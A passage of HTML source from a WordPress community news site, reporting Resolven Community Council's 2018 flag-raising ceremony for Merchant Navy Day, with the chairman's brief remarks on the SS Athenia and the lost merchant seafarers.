	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-2911 post-loop-1 post-parity-odd post-entry-last single-big  post-2911 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/' rel='bookmark' title='Permanent Link: Flag Raising Ceremony at Resolven Community Centre'>Flag Raising Ceremony at Resolven Community Centre			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Resolven Community Council held a Flag Raising Ceremony at the Community Centre to observe and honour Merchant Navy Day.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-2912 aligncenter" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-300x225.jpg" alt="" width="707" height="530" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-300x225.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-768x576.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-1030x773.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-1500x1125.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-705x529.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Flag-2-450x338.jpg 450w" sizes="(max-width: 707px) 100vw, 707px" /></p>
<p>&nbsp;</p>
<p>Chairman of Resolven Community Council Aylwin Jones was joined by deputy chairman Alun Morgan, past Chairman Trefor Jones, Clerk to the Council Cheryl Payne and the Rev. Fortunato Santos from Sardis Baptist Church.</p>
<p>Chairman Aylwin Jones began the Ceremony with the following words:</p>
<p>“The 3<sup>rd</sup> of September 1939 marked the outbreak of the Second World War.  However, not everyone is aware that it also marks the first major British maritime tragedy..  The SS Athenia was torpedoed just hours after war was declared, with the loss of 128 passengers and crew.  During the following years, hundreds of merchant ships and thousands of seafarers suffered the same fate.  The 3<sup>rd</sup> of September has been enshrined as Merchant Navy Day to honour the men and women who kept our nation afloat during both World Wars.</p>
<p>I would like us to stand together for a minutes silence to remember the fallen heroes”</p>
<p>The Rev .Fortunato Santos then brought the ceremony to an end with a moving prayer.</p>
<p>&nbsp;</p>
<p><img decoding="async" class=" wp-image-2924 aligncenter" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Fran-flag-1-233x300.jpg" alt="" width="718" height="925" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Fran-flag-1-233x300.jpg 233w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Fran-flag-1.jpg 383w" sizes="(max-width: 718px) 100vw, 718px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >September 3, 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed1/" title="Posts by Ed1" rel="author">Ed1</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/&amp;t=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre&url=https://resolvendistrictnews.co.uk/?p=2911' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fflag-raising-ceremony-at-resolven-community-centre%2F&amp;description=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre&amp;url=https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fflag-raising-ceremony-at-resolven-community-centre%2F&amp;name=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre&amp;description=Resolven%20Community%20Council%20held%20a%20Flag%20Raising%20Ceremony%20at%20the%20Community%20Centre%20to%20observe%20and%20honour%20Merchant%20Navy%20Day.%20%C2%A0%20Chairman%20of%20Resolven%20Community%20Council%20Aylwin%20Jones%20was%20joined%20by%20deputy%20chairman%20Alun%20Morgan%2C%20past%20Chairman%20Trefor%20Jones%2C%20Clerk%20to%20the%20Council%20Cheryl%20Payne%20and%20the%20Rev.%20Fortunato%20Santos%20from%20Sardis%20Baptist%20Church.%20Chairman%20Aylwin%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/&amp;title=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Flag%20Raising%20Ceremony%20at%20Resolven%20Community%20Centre&amp;body=https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Ed1</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Ed1</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-09-03T15:09:24+00:00" >2018-09-03 15:09:24</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-09-06 15:45:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Flag Raising Ceremony at Resolven Community Centre</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/ynysfach-primary-school-poetry-together-initiative/">Ynysfach Primary School ‘Poetry Together’ Initiative</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/amended-funeral-notice-for-mrs-alison-gittins/">Amended Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-iris-adams/">Funeral Notice for Mrs Iris Adams</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/upper-valleys-well-being-event/">Upper Valleys Well-being Event</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://resolvendistrictnews.co.uk/sunflowers-at-rhossili-bay-from-mike-davies/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Sunflowers at Rhossili Bay from Mike Davies</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-jean-moran/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Funeral Notice for Mrs Jean Moran</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
